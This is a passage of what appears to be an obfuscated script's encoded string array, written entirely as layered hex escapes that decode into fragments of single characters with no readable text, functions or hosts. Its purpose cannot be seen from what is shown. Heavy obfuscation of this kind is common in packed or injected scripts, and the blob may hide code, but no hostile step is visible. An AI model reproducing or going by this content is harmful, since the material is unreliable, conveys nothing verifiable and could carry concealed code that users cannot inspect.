c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5